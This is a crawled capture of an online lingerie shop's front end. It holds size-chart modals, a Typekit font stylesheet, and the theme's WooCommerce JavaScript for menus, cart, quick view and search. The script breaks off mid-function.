        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 13:01:31 -->

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/jlw3otc.css
body_size: 385
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * beloved-script:
 *   - http://typekit.com/eulas/00000000000000007735a9f2
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-10-15 10:04:25 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=jlw3otc&ht=tk&f=35846&a=159154340&app=typekit&e=css");

@font-face {
font-family:"beloved-script";
src:url("https://use.typekit.net/af/4975a4/00000000000000007735a9f2/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/4975a4/00000000000000007735a9f2/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/4975a4/00000000000000007735a9f2/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-beloved-script { font-family: "beloved-script",sans-serif; }


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768968089
body_size: 7649
content:
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

// @codingStandardsIgnoreStart
document.addEventListener('DOMContentLoaded', function () {
	var _body = document.body;

	/*! BEFORE LOAD
	------------------------------------------------->*/
	window.addEventListener('beforeunload', function () {
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.add('is-loading');
				themeContainer.classList.remove('is-ready');
			}
		}
	});

	/*! PRELOADER `start()`
	------------------------------------------------->*/
	if (document.getElementsByClassName('is-page-loading')[0]) {
		NProgress.configure({
			template: '<div class="bar" role="bar"></div>',
			parent: '#page-loader',
			showSpinner: true,
			easing: 'ease',
			minimum: 0.3,
			speed: 500
		});
		NProgress.start();
	}

	/*! SIDEBAR MENU
	------------------------------------------------->*/
	var theme_menu = function () {
		/*TOGGLE SIDEBAR MENU*/
		var container = document.getElementById('theme-container'),
			btn = document.getElementById('menu-toggle-btn'),
			menuContent = document.getElementById('sidebar-menu-content'),
			menuOverlay = document.getElementById('menu-overlay');

		if (!btn) {
			return;
		}

		btn.addEventListener('click', function () {
			container.classList.add('menu-open');
		});

		menuOverlay.addEventListener('click', function () {
			container.classList.remove('menu-open');
		});

		_body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				container.classList.remove('menu-open');
			}
		});

		/*MENU ACCORDION*/
		jQuery('.theme-sidebar-menu a').on('click', function (e) {
			e.preventDefault();

			var t = jQuery(this),
				s = t.siblings(),
				l = s.length;

			/*GO TO URL IF NOT SUB-MENU*/
			if (!l) {
				window.location.href = t.prop('href');
			}

			if (t.next().hasClass('show')) {
				t.next().removeClass('show');
				t.next().slideUp(200);
			} else {
				t.parent().parent().find('li .sub-menu').removeClass('show');
				t.parent().parent().find('li .sub-menu').slideUp(200);
				t.next().toggleClass('show');
				t.next().slideToggle(200);
			}
		});
	}();

	/*! SCROLL TO TOP
	------------------------------------------------->*/
	var $scrollTop = jQuery('.js-to-top');

	jQuery(window).on('scroll', function () {
		if (jQuery(this).scrollTop() > 200) {
			$scrollTop.addClass('is-visible');
		} else {
			$scrollTop.removeClass('is-visible');
		}
	});

	$scrollTop.on('click', function (e) {
		e.preventDefault();
		jQuery('html, body').animate({ scrollTop: 0 }, 500);
	});

	/*! SIZE GUIDE
	  ------------------------------------------------->*/
	var sizeGuideWrapper = document.querySelector('.js-size-guide-wrapper');
	var openSizeGuide = function openSizeGuide() {
		document.body.classList.add('size-guide--is-visible');
		sizeGuideWrapper.classList.add('is-visible', 'fadeInUp', 'animated');
	};
	var closeSizeGuide = function closeSizeGuide() {
		document.body.classList.remove('size-guide--is-visible');
		sizeGuideWrapper.classList.remove('is-visible', 'fadeInUp', 'animated');
	};
	document.addEventListener('click', function (e) {
		if (e.target.classList.contains('js-open-size-guide')) {
			openSizeGuide();
		};

		if (e.target.closest('.js-close-size-guide')) {
			closeSizeGuide();
		}
	}, false);

	document.addEventListener('keyup', function (e) {
		if (e.keyCode === 27) {
			if (document.body.classList.contains('size-guide--is-visible')) {
				closeSizeGuide();
			}
		}
	});

	/*! FLEXIBLE SIDEBAR
	------------------------------------------------->*/
	var sidebarToggle = document.querySelector('.js-sidebar-toggle');
	var toggleIcon = document.querySelector('.toggle-icon');
	var shopSidebar = document.querySelector('.shop-sidebar');
	var sidebarOverlay = document.querySelector('.sidebar-overlay');
	if (sidebarToggle && sidebarOverlay && toggleIcon) {
		sidebarToggle.addEventListener('click', function (e) {
			e.preventDefault();
			shopSidebar.classList.toggle('is-visible');
			sidebarOverlay.classList.toggle('is-visible');
			document.body.classList.toggle('hide-scrollbar');
			this.classList.toggle('is-active');
			if (toggleIcon.classList.contains('ion-android-options')) {
				toggleIcon.classList.remove('ion-android-options');
				toggleIcon.classList.add('ion-android-close');
			} else {
				toggleIcon.classList.remove('ion-android-close');
				toggleIcon.classList.add('ion-android-options');
			}
		});

		sidebarOverlay.addEventListener('click', function () {
			shopSidebar.classList.remove('is-visible');
			this.classList.remove('is-visible');
			document.body.classList.remove('hide-scrollbar');
			sidebarToggle.classList.remove('is-active');
			toggleIcon.classList.remove('ion-android-close');
			toggleIcon.classList.add('ion-android-options');
		});
	}

	/*! STICKY HEADER
	------------------------------------------------->*/
	var $stickyHeader = jQuery('.js-sticky-header');
	var $headerDOM = jQuery('#theme-menu-layout');

	if ($stickyHeader.length && $headerDOM) {
		var $headerOffsetTop = $headerDOM.offset().top;
		var $headerHeight = $headerDOM.height();
		var $stickyHeaderOffset = $headerOffsetTop + $headerHeight;

		jQuery(window).on('scroll', function () {
			if (jQuery(this).scrollTop() > $stickyHeaderOffset) {
				$stickyHeader.addClass('is-visible');
			} else {
				$stickyHeader.removeClass('is-visible');
			}
		});
	}

	/*! MEGA MENU
	------------------------------------------------->*/
	var mega_menu = function () {
		if (window.width < 992) {
			return;
		}

		var menu_layouts = Array.from(document.querySelectorAll('.theme-primary-menu:not(.theme-sidebar-menu)'));
		if (!menu_layouts) {
			return;
		}

		menu_layouts.forEach(function (menu_layout) {
			var mega = menu_layout.getElementsByClassName('menu-item-has-mega-menu');
			if (!mega) {
				return;
			}

			for (var i = 0, mega_length = mega.length; i < mega_length; i++) {
				var mega_row = mega[i].getElementsByClassName('mega-menu-row')[0],
					mega_col = mega_row ? mega_row.getElementsByClassName('mega-menu-col') : false,
					mega_col_length = mega_col ? mega_col.length : false;

				if (!mega_row) {
					continue;
				}

				var _rect = mega_row.getBoundingClientRect(),
					_ww = _body.clientWidth,
					_right = _ww - _rect.right;

				mega_row.classList.add('mega-menu-col-' + mega_col_length);

				if (_right < 0) {
					mega_row.classList.add('mega-menu-in-right');
				} else {
					mega_row.classList.remove('mega-menu-in-right');
				}
			}
		});
	}();
	/*! PRODUCT SWATCH LIST
	------------------------------------------------->*/
	var swatchList = function () {

		jQuery(_body).on('click', '.p-attr-swatch', function () {
			var img_src = void 0,
				t = jQuery(this),
				src = t.data('src'),
				product = t.closest('.product'),
				img_wrap = product.find('.product-image-wrapper'),
				img = img_wrap.find('img'),
				origin_src = img.data('origin_src');

			img.prop('srcset', '');

			if (t.hasClass('active')) {
				img_src = origin_src;
				t.removeClass('active');
			} else {
				img_src = src;
				t.addClass('active').siblings().removeClass('active');
			}

			if (img.prop('src') == img_src) {
				return;
			}

			img_wrap.addClass('image-is-loading');

			img.prop('src', img_src).one('load', function () {
				return img_wrap.removeClass('image-is-loading');
			});
		});
	}();

	/*! PRODUCT ACTION
	------------------------------------------------->*/
	var product_action = function () {
		var wc = _body.classList.contains('woocommerce-js'),
			_overlay = document.getElementById('shop-overlay');
		if (!wc) return;

		/*OPEN CART SIDEBAR*/
		var open_cart_sidebar = function open_cart_sidebar() {
			_body.classList.add('cart-sidebar-open');
		};

		/*VAR*/
		var shopping_cart_btns = Array.from(document.querySelectorAll('.js-cart-button')),
			close_cart_sidebar_btn = document.getElementById('close-cart-sidebar');

		/* OPEN CART SIDEBAR BY HEADER BUTTON */
		shopping_cart_btns.forEach(function (shopping_cart_btn) {
			shopping_cart_btn.addEventListener('click', function (e) {
				e.preventDefault();

				if (_body.classList.contains('woocommerce-cart')) return;

				open_cart_sidebar();
				close_cart_sidebar();
			});
		});

		/*CLOSE SIDEBAR ACTION*/
		var close_cart_sidebar = function close_cart_sidebar() {

			/*USE `ESC` KEY*/
			_body.addEventListener('keyup', function (e) {
				if (27 === e.keyCode) {
					_body.classList.remove('cart-sidebar-open');
				}
			});

			/*USE CLOSE BUTTON*/
			close_cart_sidebar_btn.addEventListener('click', function () {
				return _body.classList.remove('cart-sidebar-open');
			});

			/*USE OVERLAY*/
			_overlay.addEventListener('click', function () {
				_body.classList.remove('cart-sidebar-open');
			});
		};

		/*RE-INIT EASY ZOOM*/
		var reinit_easy_zoom = function reinit_easy_zoom(selector) {

			if (!selector.length || window.matchMedia('( max-width: 991px )').matches || _body.classList.contains('quick-view-open')) {
				return;
			}

			var easyZoom = selector.easyZoom(),
				api = easyZoom.data('easyZoom');

			api.teardown();
			api._init();
		};

		/*MINUS && PLUS BUTTON FOR QUANTITY INPUT*/
		var quantity = function quantity() {
			var _selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'form.woocommerce-cart-form, form.cart';

			var j_quick_view = jQuery(_selector),
				_qty = j_quick_view.find('.quantity');

			if (!_qty.length || jQuery(_qty).hasClass('hidden')) return;

			_qty.prepend('<span class=\'modify-qty\' data-click=\'minus\'></span>').append('<span class=\'modify-qty\' data-click=\'plus\'></span>');

			var _qty_btn = j_quick_view.find('.modify-qty');

			jQuery(_qty_btn).on('click', function () {
				var t = jQuery(this),
					_input = t.parent().find('input'),
					currVal = parseInt(_input.val(), 10),
					max = parseInt(_input.prop('max'));

				if ('minus' === t.attr('data-click')) {
					if (currVal <= 0) {
						return;
					}

					if ('quantity' == _input.prop('name') && currVal <= 1) {
						return;
					}

					_input.val(currVal - 1).trigger('change');
				}

				if ('plus' === t.attr('data-click')) {
					if (currVal >= max) return;
					_input.val(currVal + 1).trigger('change');
				}

				jQuery('[name=\'update_cart\']').prop('disabled', false);
			});
		};
		quantity();

		/*UPDATE SWATCH IMAGE WHEN VARIATION CLICK*/
		var product_variation = function product_variation() {
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			var _gallery = jQuery('.single-product-gallery');

			if (true == popup) {
				_gallery = jQuery('#shop-quick-view #quick-view-gallery');
			}

			if (!_gallery.length) {
				return;
			}

			_gallery.each(function (i) {
				var galleryItem = jQuery(this);

				/*PRODUCT IMAGE*/
				var _image = galleryItem.find('.pro-img-item:eq(0)'),
					_image_src = _image.find('img').prop('src'),


					/*PRODUCT THEMBNAIL*/
					_thumb = galleryItem.find('.pro-thumb:eq(0)'),
					_thumb_src = _thumb.find('img').prop('src'),


					/*EASY ZOOM ATTR*/
					_zoom = _image.data('zoom');

				reinit_easy_zoom(_image);

				/*event when variation changed=========*/
				jQuery(_body).on('found_variation', 'form.variations_form:eq(' + i + ')', function (event, variation) {
					/*get image url form `variation`*/
					if (variation.image) {
						var img_url = variation.image.full_src,
							thumb_url = variation.image.thumb_src;

						/*change `src` image*/
						_image.find('img').prop('src', img_url);
						_thumb.find('img').prop('src', thumb_url);
						_image.attr('data-zoom', img_url);

						_image.addClass('image-is-loading');
						_image.find('img').prop('src', img_url).one('load', function () {
							return _image.removeClass('image-is-loading');
						});

						reinit_easy_zoom(_image);
					}
				});

				/*reset variation========*/
				jQuery('.reset_variations').on('click', function (e) {
					e.preventDefault();

					/*change `src` image*/
					_image.find('img').prop('src', _image_src);
					_thumb.find('img').prop('src', _thumb_src);
					_image.attr('data-zoom', _zoom);

					reinit_easy_zoom(_image);
				});
			});
		};
		product_variation();

		/*AJAX SINGLE ADD TO CART*/
		var single_add_to_cart = function single_add_to_cart() {
			if (jQuery('.config-cart-form-parent-wrap').length || jQuery('.product-type-bundle').length) {// this mean product has custom design of product-woo-configurator plugin OR it is product bundle type
				return;
			}
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			if (!_body.classList.contains('ajax-single-add-to-cart') || !_body.classList.contains('zoa-child-theme')) {
				return;
			}

			var _cart = document.querySelectorAll('form.cart');

			if (true == popup) {
				_cart = document.getElementById('shop-quick-view').getElementsByClassName('cart')[0];
			}

			if (!_cart) {
				return;
			}

			var _loop = function _loop(i, j) {

				var _input = _cart[i].getElementsByClassName('qty')[0],
					_max = _input ? parseInt(_input.getAttribute('max')) : 0,
					_btn = _cart[i].getElementsByClassName('single_add_to_cart_button')[0],
					_in_cart = _cart[i].getElementsByClassName('in-cart-qty')[0],
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : false,
					_out_of_stock = _in_cart ? _in_cart.getAttribute('data-out_of_stock') : false,
					_not_enough = _in_cart ? _in_cart.getAttribute('data-not_enough') : false,
					_valid_qty = _in_cart ? _in_cart.getAttribute('data-valid_qty') : false;

				if (!_btn || 'A' == _btn.tagName || _cart[i].classList.contains('grouped_form') || _cart[i].classList.contains('mnm_form') || !_input) {
					return {
						v: void 0
					};
				}

				_btn.addEventListener('click', function (e) {
					e.preventDefault();
					if (_cart[i].classList.contains('variations_form')) {
						var ch_product_id = _cart[i].querySelector('[name="product_id"]').value;
						var ch_variation_id = _cart[i].querySelector('[name="variation_id"]').value;
					} else {
						var ch_product_id = _cart[i].querySelector('[name="add-to-cart"]').value;
						var ch_variation_id = 0;
					}
					//for try fit your size function
					var bra_product_id = [];
					jQuery('.bra_product_id').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_product_id[i] = jQuery(this).val();
							}
						}
					});
					var bra_size = [];
					jQuery('.bra_size').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_soft = [];
					jQuery('.bra_size_soft').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_soft[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_full_cup = [];
					jQuery('.bra_size_full_cup').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_full_cup[i] = jQuery(this).val();
							}
						}
					});
					var try_fit_type = '';
					if (jQuery('#try_fit_type').length) {
						try_fit_type = jQuery('#try_fit_type').val();
					}
					var online_consultation = '';
					if (jQuery('.online_consultation').length) {
						if (jQuery('.online_consultation').is(':checked')) {
							online_consultation = jQuery('.online_consultation').val();
						}
					}
					//end
					//for event products
					var ch_type_orf = '';
					var ch_orf_sub_type_even = '';
					if (jQuery('#ch_type_orf').length) {
						ch_type_orf = jQuery('#ch_type_orf').val();
					}
					if (jQuery('#ch_orf_sub_type_even').length) {
						ch_orf_sub_type_even = jQuery('#ch_orf_sub_type_even').val();
					}
					//end
					//for gift options
					var gift_options = [];
					jQuery('.gp_option_item').each(function (i) {
						if (jQuery(this).find('input').is(':checked')) {
							if (jQuery(this).find('input').val() !== '' && jQuery(this).find('input').val() != null) {
								if (jQuery(this).find('.gp_atr').length) {
									gift_options[i] = jQuery(this).find('.gp_atr').val();
								} else {
									gift_options[i] = jQuery(this).find('input').val();
								}
							}
						}
					});
					//end
					jQuery.ajax({
						url: zoa_ajax.url,
						data: {
							'action': 'validate_cart_ajax_request',
							'product_id': ch_product_id,
							'variation_id': ch_variation_id,
							'bra_product_id': bra_product_id,
							'bra_size': bra_size,
							'bra_size_soft': bra_size_soft,
							'bra_size_full_cup': bra_size_full_cup,
							'try_fit_type': try_fit_type,
							'ch_type_orf': ch_type_orf,
							'gift_options': gift_options
						},

						success: function (data) {

							var regexToRemove = /<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g;

							// Remove the specified text from the response data
							data = data.replace(regexToRemove, '');
							if (data.toLowerCase() === 'ok') {
								jQuery('div.woocommerce-notices-wrapper').remove();
								var _cart_sidebar = document.getElementsByClassName('cart-sidebar-content')[0],
									_item_count = document.getElementsByClassName('shop-cart-count'),
									_in_cart_qty = parseInt(_in_cart.value),
									single_atc_id = 0,
									_qty = '',
									variation_id = null,
									items = {},
									xhr = new XMLHttpRequest();

								xhr.open('post', zoa_ajax.url);
								xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
								var vari_params = '';
								if (_cart[i].classList.contains('variations_form')) {
									single_atc_id = _cart[i].querySelector('[name="product_id"]').value;
									variation_id = _cart[i].querySelector('[name="variation_id"]').value;
									_qty = parseInt(_input.value);

									var product_attr = _cart[i].querySelectorAll('select[name^="attribute"]');

									product_attr.forEach(function (x) {
										var attr_name = x.name,
											attr_value = x.value;
										items[attr_name] = attr_value;
										vari_params += '&' + attr_name + '=' + attr_value;
									});
								} else {
									single_atc_id = _cart[i].querySelector('[name="add-to-cart"]').value;
									_qty = parseInt(_input.value);
								}

								/*ALERT IF NOT VALID QUANTITY*/
								if (_qty < 1 || isNaN(_qty)) {
									alert(_valid_qty);
									return;
								}

								/*CONDITION IF STOCK MANAGER ENABLE*/
								if ('yes' == _in_stock) {
									if (_in_cart_qty == _max) {
										alert(_out_of_stock);
										return;
									}

									if (+_qty + +_in_cart_qty > _max) {
										alert(_not_enough);
										return;
									}
								}

								/*UPDATE in_cart VALUE*/
								_in_cart.value = +_in_cart.value + +_input.value;
								/*OPEN && CLOSE CART SIDEBAR ACTION*/
								event_cart_sidebar_open();
								open_cart_sidebar();
								close_cart_sidebar();
								// Add loading animation.
								_btn.classList.add('loading');
								xhr.addEventListener('readystatechange', function () {
									if (xhr.readyState === 4) {
										// Clean response to remove any script tags
										var cleanedResponse = xhr.responseText
											.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi, '')  // Remove <script> tags
											.replace(/<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g, '');  // Remove specific comment block

										//console.log(cleanedResponse);
										try {
											// Try parsing the cleaned response as JSON
											var s_data = JSON.parse(cleanedResponse);
											// console.log('Parsed Response:', s_data);

											if (xhr.status === 200) {
												/* UPDATE PRODUCT COUNT */
												for (var c = 0, cl = _item_count.length; c < cl; c++) {
													_item_count[c].innerHTML = s_data.item;
												}
												/* APPEND CONTENT */
												_cart_sidebar.innerHTML = s_data.content;
											}
										} catch (e) {
											console.error('Error parsing JSON:', e);
										}
									}
								});


								xhr.addEventListener('load', function () {
									event_cart_sidebar_close();
									_btn.classList.remove('loading');
								});

								if (!jQuery('.mwb_wgm_added_wrapper').length && !jQuery('.product-type-bundle').length) {
									var additional_param = '';
									if (jQuery('.yith-wapo-container').length) {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', true);
										additional_param = '&' + jQuery('form.cart').serialize();
									}
									else {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', false);
									}

									xhr.send('action=single_add_to_cart&nonce=' + zoa_ajax.nonce + '&product_id=' + single_atc_id + '&product_qty=' + _qty + '&variation_id=' + variation_id + '&variations=' + JSON.stringify(items) + additional_param + vari_params + '&yith_wapo_is_single=1' + '&bra_product_id=' + bra_product_id + '&bra_size=' + bra_size + '&bra_size_soft=' + bra_size_soft + '&bra_size_full_cup=' + bra_size_full_cup + '&try_fit_type=' + try_fit_type + '&online_consultation=' + online_consultation + '&ch_type_orf=' + ch_type_orf + '&ch_orf_sub_type_even=' + ch_orf_sub_type_even + '&gift_options=' + gift_options);
								}

							} else {
								jQuery('div.woocommerce-notices-wrapper').remove();
								jQuery("div.shop-content").prepend('<div class="woocommerce-notices-wrapper"><div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box TYTY" role="alert"><li>' + data + '</li></ul></div></div>');
								jQuery("html, body").animate({ scrollTop: 0 }, 1000);
								return false;
							}
						},
						error: function (errorThrown) {
							console.log(errorThrown);
						}
					});

				});
			};

			for (var i = 0, j = _cart.length; i < j; i++) {
				var _ret = _loop(i, j);

				if ((typeof _ret === 'undefined' ? 'undefined' : _typeof(_ret)) === "object") return _ret.v;
			}
		};
		single_add_to_cart();

		/*QUICK VIEW*/
		var quick_view_ajax = function () {

			var qv_btn = document.getElementsByClassName('product-quick-view-btn'),
				qv_box = document.getElementById('shop-quick-view'),
				qv_content = qv_box ? qv_box.getElementsByClassName('quick-view-content')[0] : false,
				qv_close_btn = qv_box ? qv_box.getElementsByClassName('quick-view-close-btn')[0] : false;

			if (!qv_box || !qv_btn.length) {
				return;
			}

			var _loop2 = function _loop2(_i, _j) {
				qv_btn[_i].addEventListener('click', function () {

					var qv_product_id = qv_btn[_i].getAttribute('data-pid'),
						qv_id = qv_box.getAttribute('data-view_id'),
						xhr = new XMLHttpRequest();

					if (qv_product_id === qv_id) {
						_body.classList.add('quick-view-open');
						return;
					}

					qv_content.innerHTML = '';

					_body.classList.add('quick-view-open', 'quick-viewing');

					var quick_view_close = function quick_view_close() {
						_body.classList.remove('quick-view-open');
					};

					_body.addEventListener('keyup', function (e) {
						if (27 === e.keyCode) {
							quick_view_close();
						}
					});

					qv_close_btn.addEventListener('click', function () {
						quick_view_close();
					});

					_overlay.addEventListener('click', function () {
						quick_view_close();
					});

					qv_box.setAttribute('data-view_id', qv_product_id);

					xhr.open('post', zoa_ajax.url);
					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
					xhr.send('action=quick_view&nonce=' + zoa_ajax.nonce + '&product_id=' + qv_product_id);

					xhr.addEventListener('readystatechange', function () {
						if (4 === xhr.readyState) {
							var _data = JSON.parse(xhr.responseText);

							if (200 === _data.status) {
								qv_content.innerHTML = _data.content;
							}
						}
					});

					xhr.addEventListener('load', function () {
						_body.classList.remove('quick-viewing');

						quantity('#shop-quick-view .cart');

						/*TINY SLIDER FOR QUICKVIEW*/
						var qv_slider = function () {
							var qv_gallery = document.getElementById('quick-view-gallery');

							if (!qv_gallery || !qv_gallery.classList.contains('quick-view-slider')) {
								return;
							}

							var qv_carousel = tns({
								loop: false,
								container: '#quick-view-gallery',
								items: 1,
								mouseDrag: true
							});

							/*RESET SLIDER*/
							jQuery(document.body).on('found_variation', 'form.variations_form', function (event, variation) {
								qv_carousel.goTo('first');
							});

							jQuery('.reset_variations').on('click', function () {
								qv_carousel.goTo('first');
							});
						}();

						/*VARIATION PRODUCT FOR QUICKVIEW*/
						var qv_swatch = function () {
							var var_form = jQuery(_body).find('#shop-quick-view .variations_form');
							if (!var_form.length) {
								return;
							}

							if ((typeof wc_add_to_cart_variation_params === 'undefined' ? 'undefined' : _typeof(wc_add_to_cart_variation_params)) !== undefined) {
								var_form.wc_variation_form();
								var_form.find('.variations select').change();
							}

							if (_typeof(jQuery.fn.tawcvs_variation_swatches_form) !== undefined) {
								var_form.tawcvs_variation_swatches_form();
							}
						}();

						product_variation(true);

						single_add_to_cart(true);
					});

					xhr.addEventListener('error', function () {
						return alert('Sorry, something went wrong. Please refresh this page to try again!');
					});
				});
			};

			for (var _i = 0, _j = qv_btn.length; _i < _j; _i++) {
				_loop2(_i, _j);
			}
		}();

		/*UPDATE BODY CLASS WHEN CART SIDEBAR OPEN && CLOSE*/
		var event_cart_sidebar_open = function event_cart_sidebar_open() {
			_body.classList.add('updating-cart');
			_body.classList.remove('cart-updated');
		};
		var event_cart_sidebar_close = function event_cart_sidebar_close() {
			_body.classList.add('cart-updated');
			_body.classList.remove('updating-cart');
		};

		/*GLOBAL*/
		jQuery(_body).on('adding_to_cart', function () {
			open_cart_sidebar();
			event_cart_sidebar_open();
		}).on('added_to_cart', function () {
			close_cart_sidebar();
			event_cart_sidebar_close();
		}).on('click', '.add_to_wishlist', function () {
			/*ADDING TO WISHLIST*/
			this.classList.add('adding-to-wishlist');
		}).on('removed_from_cart', function () {
			/*RUN AFTER REMOVED PRODUCT FROM CART*/
			var run_after_removed_from_cart = function () {
				var _pid = '',
					_cart = document.getElementsByClassName('cart')[0],
					_btn = _cart ? _cart.getElementsByClassName('single_add_to_cart_button')[0] : false,
					_in_cart = _cart ? _cart.getElementsByClassName('in-cart-qty')[0] : false,
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : 'no',
					_qty = '',
					xhr = new XMLHttpRequest();

				if (!_cart || !_btn || 'no' == _in_stock) {
					return;
				}

				if (_cart.classList.contains('variations_form')) {
					_pid = _cart.querySelector('input[name="product_id"]').value;
				} else {
					_pid = _btn.value;
				}

				xhr.open('post', zoa_ajax.url);
				xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				xhr.send('action=get_count_product_already_in_cart&product_id=' + _pid);
				xhr.addEventListener('readystatechange', function () {
					if (4 === xhr.readyState) {
						var i_data = JSON.parse(xhr.responseText);
						_in_cart.value = i_data.in_cart;
					}
				});
			}();
		}).on('updated_cart_totals', function () {
			quantity();
		});
	}();

	/**
	 * Ajax search form
	 */
	(function () {
		var $searchForm = jQuery('.js-search-form');
		var $searchButton = jQuery('.js-search-button');
		var $closeButton = jQuery('.js-close-search-form');
		var $searchField = jQuery('.js-search-field');
		var $loader = jQuery('.zoa-search-form__loader');

		$searchButton.on('click', function () {
			$searchForm.addClass('is-open');
			$searchField.focus();
		});

		$closeButton.on('click', function (e) {
			e.preventDefault();
			$searchForm.removeClass('is-open');
		});

		/* HIT `ESC` KEY TO CLOSE DIALOG SEARCH */
		document.body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				$searchForm.removeClass('is-open');
			}
		});

		jQuery('#autocomplete').autocomplete({
			serviceUrl: global.url,
			deferRequestBy: 300,
			params: {
				action: 'zoa_ajax_search_handler',
				_ajax_nonce: global.nonce
			},
			appendTo: jQuery(".zoa-search-form__suggestions"),
			onSearchStart: function onSearchStart() {
				$loader.addClass('fa-spin is-active');
			},
			onSearchComplete: function onSearchComplete(query, suggestions) {
				$loader.removeClass('fa-spin is-active');
			},
			formatResult: function formatResult(suggestion, currentValue) {
				var result = '';

				if (suggestion.id === -1) {
					result = suggestion.value;
					return result;
				}

				if (suggestion.thumbnail) {
					result += '<div class="autocomplete-suggestion__thumbnail"><a href="' + suggestion.url + '">' + suggestion.thumbnail + '</a></div>';
				}

				result += '<div class="autocomplete-suggestion__content">';
				result += '<h3 class="autocomplete-suggestion__title"><a href="' + suggestion.url + '">' + suggestion.value + '</a></h3>';
				result += suggestion.price;

				if (suggestion.excerpt) {
					result += '<div class="autocomplete-suggestion__excerpt">' + suggestion.excerpt + '</div>';
				}

				result += '</div>';

				return result;
			}
		});
	})();

	/* LOAD
	 ***************************************************/
	window.addEventListener('load', function () {

		/*! PRELOADER `done()`
		------------------------------------------------->*/
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.remove('is-loading');
				themeContainer.classList.add('is-ready');
			}
			NProgress.done();
		}
	});

	// Sticky menu on mobile.
	(function () {
		if (document.body.classList.contains('mobile-header-menu-sticky') && window.matchMedia('( max-width: 991px )').matches) {
